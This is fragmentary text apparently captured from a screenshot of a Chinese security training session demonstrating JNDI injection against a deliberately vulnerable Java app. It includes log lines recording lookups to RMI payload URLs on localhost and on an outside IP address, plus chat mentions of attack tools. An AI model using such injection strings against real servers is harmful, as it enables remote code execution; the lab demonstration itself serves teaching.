 文件(F) 编辑(E) 视图 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Administrator
22:03
管理员: Windows PowerShell
管理员: Windows PowerShell
正在讲话: 小迪安全:
JndiDemo
项目
jar!/:9.0.41]
at java.lang.Thread.run(Thread.java:745) [na:1.8.0_112]
Caused by: java.io.IOException: CreateProcess error=2, 系统找不到指定的文件。
at java.lang.ProcessImpl.create(Native Method) ~[na:1.8.0_112]
at java.lang.ProcessImpl.<init>(ProcessImpl.java:386) ~[na:1.8.0_112]
at java.lang.ProcessImpl.start(ProcessImpl.java:137) ~[na:1.8.0_112]
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1029) ~[na:1.8.0_112]
... 56 common frames omitted
2023-07-18 20:27:38.723 INFO 32004 --- [0.0-8888-exec-3] c.best.hello.controller.JNDI.JNDIInject : [vul] JNDI注入: rmi
://127.0.0.1:1099/Exp
2023-07-18 20:27:40.746 WARN 32004 --- [0.0-8888-exec-3] c.best.hello.controller.JNDI.JNDIInject : JNDI错误消息
2023-07-18 20:27:40.766 INFO 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject : [vul] JNDI注入: rmi
://127.0.0.1:1099/Exp
2023-07-18 20:27:42.814 WARN 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject : JNDI错误消息
2023-07-18 20:31:33.104 INFO 32004 --- [0.0-8888-exec-6] c.best.hello.controller.JNDI.JNDIInject : [vul] JNDI注入: rmi
://127.0.0.1:1099/Exp
2023-07-18 20:31:35.141 WARN 32004 --- [0.0-8888-exec-6] c.best.hello.controller.JNDI.JNDIInject : JNDI错误消息
2023-07-18 20:31:35.181 INFO 32004 --- [0.0-8888-exec-3] c.best.hello.controller.JNDI.JNDIInject : [vul] JNDI注入: rmi
://127.0.0.1:1099/Exp
2023-07-18 20:31:37.203 WARN 32004 --- [0.0-8888-exec-3] c.best.hello.controller.JNDI.JNDIInject : JNDI错误消息
2023-07-18 20:31:39.202 INFO 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject : [vul] JNDI注入: rmi
://47.94.236.117:1099/5n2jcv
2023-07-18 20:31:39.494 WARN 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject : JNDI错误消息
2023-07-18 20:31:39.512 INFO 32004 --- [0.0-8888-exec-5] c.best.hello.controller.JNDI.JNDIInject : [vul] JNDI注入: rmi
://47.94.236.117:1099/5n2jcv
2023-07-18 20:31:39.630 WARN 32004 --- [0.0-8888-exec-5] c.best.hello.controller.JNDI.JNDIInject : JNDI错误消息
nyu62");
行
1
Key Promoter X
聊天
GGG
yso
KingJohn
yso
GGG
yakit
KingJohn
yahoo
发送至: 所有人
发送(S)
临时文件和控制台
临时文件
扩展
书签
结构
版本控制 Profiler Dependencies TODO 问题 终端 服务
9:73 CRLF UTF-8 4 个空格
英
20:32
2023-07-18